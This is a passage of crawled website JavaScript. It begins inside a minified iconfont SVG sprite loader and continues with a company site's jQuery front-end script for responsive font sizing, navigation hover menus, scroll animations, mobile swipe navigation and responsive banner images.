22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>', s = (l = document.getElementsByTagName("script"))[l.length - 1].getAttribute("data-injectcss");
    if (s && !c.__iconfont__svg__cssinject__) {
        c.__iconfont__svg__cssinject__ = !0;
        try {
            document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")
        } catch (c) {
            console && console.log(c)
        }
    }
    function v() {
        z || (z = !0,
        i())
    }
    a = function() {
        var c, l, a, h, i, o = document.createElement("div");
        o.innerHTML = m,
        m = null,
        (c = o.getElementsByTagName("svg")[0]) && (c.setAttribute("aria-hidden", "true"),
        c.style.position = "absolute",
        c.style.width = 0,
        c.style.height = 0,
        c.style.overflow = "hidden",
        l = c,
        (a = document.body).firstChild ? (h = l,
        (i = a.firstChild).parentNode.insertBefore(h, i)) : a.appendChild(l))
    }
    ,
    document.addEventListener ? ~["complete", "loaded", "interactive"].indexOf(document.readyState) ? setTimeout(a, 0) : (h = function() {
        document.removeEventListener("DOMContentLoaded", h, !1),
        a()
    }
    ,
    document.addEventListener("DOMContentLoaded", h, !1)) : document.attachEvent && (i = a,
    o = c.document,
    z = !1,
    (t = function() {
        try {
            o.documentElement.doScroll("left")
        } catch (c) {
            return void setTimeout(t, 50)
        }
        v()
    }
    )(),
    o.onreadystatechange = function() {
        "complete" == o.readyState && (o.onreadystatechange = null,
        v())
    }
    )
}(window);


--- FILE ---
content_type: application/javascript
request_url: http://www.wzjsyypj.com/Templates/templates/style/index.js
body_size: 2359
content:
$(function () {

    


    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;    
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    $('#cat_'+header_id).addClass("nav_on");

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        $('#cat_'+header_id).addClass("nav_on");
    });

    
    getIn = getNav.find("ul.nav").data("in"),
    getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function(){  
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        }); 

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function(){
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function(){
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });


    var wow = new WOW({
        boxClass: 'wow', // animated element css class (default is wow)
        animateClass: 'animated', // animation css class (default is animated)
        offset: 200, // distance to the element when triggering the animation (default is 0)
        mobile: true, // trigger animations on mobile devices (default is true)
        live: true, // act on asynchronously loaded content (default is true)
        callback: function (box) {
            // the callback is fired every time an animation is started
            // the argument that is passed in is the DOM node being animated
        },
        scrollContainer: null // optional scroll container selector, otherwise use window
    });
    wow.init();




    var items = $(".lanmu_picture");
    $(window).on("resize", function () {

        if (screen.width < 992) {
            sidebarMove(); //导航左右滑动
            // calc_prolistWidth(); //计算产品分类 实际宽度
        }

        function sidebarMove() {
            // 移动端 侧边栏左右滑动
            var distanceX = 0;
            var startX = 0;
            var body = document.body;
            var openFlag = !1; //default  =  flase

            stopPropagate(); //阻止产品分类左右滑动   冒泡事件

            // 添加触屏开始事件
            body.addEventListener('touchstart', function (e) {
                e = e || window.event;
                startX = e.targetTouches[0].clientX; //手指开始的位置	
            });
            // 添加触屏滑动事件
            body.addEventListener('touchmove', function (e) {
                e = e || window.event;
                moveX = e.targetTouches[0].clientX;
                distanceX = moveX - startX;
            });
            // 添加触屏结束事件
            body.addEventListener('touchend', function (each) {
                if ($(".navbar-toggle").hasClass("collapsed")) {
                    openFlag = !1;
                } else {
                    openFlag = !0;
                }
                if (Math.abs(distanceX) < 200) {
                    distanceX = 0; // 清零distanceX 可要可不要，严谨起见清零
                } else {
                    if (distanceX < -200 && openFlag) { //打开状态
                        $(".navbar-toggle").click();
                        openFlag = !1;
                    }
                    if (distanceX > 200 && !openFlag) { //关闭状态
                        $(".navbar-toggle").click();
                        openFlag = !0;
                    }
                    distanceX = 0; // 清零distanceX
                }
            });

        }

        function calc_prolistWidth() {
            /* 计算内页侧边栏产品块 导航项ul 的原始宽度  */
            var totalWidth = 0;
            var pro_nav_ul = $(".pro_nav");
            var pro_lis = pro_nav_ul.find("li");
            pro_lis.each(function (index, item) {
                totalWidth += $(item).innerWidth() + 3;
            });
            pro_nav_ul.width(totalWidth);
        }

        function stopPropagate() {
            if ($("[id*='my_wrapper'],[class*='my_wrapper']").length == 0) {
                return false;
            } else {
                // .my_wrapper,#my_wrapper2,#home_my_wrapper,#my_wrapper_cooperation
                $("[id*='my_wrapper'],[class*='my_wrapper']").on("touchmove", function (e) {
                    e = e || window.event;
                    e.stopPropagation();
                });
            }
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }
            if (screen.width < 768) {
                var imgSrc = items.data("mobileImage");
                // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc + '" alt="...">');
            } else {
                var imgSrc_pc = items.data("pcImage");
                // $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
                $(items).find("img").remove();
                $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            }
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});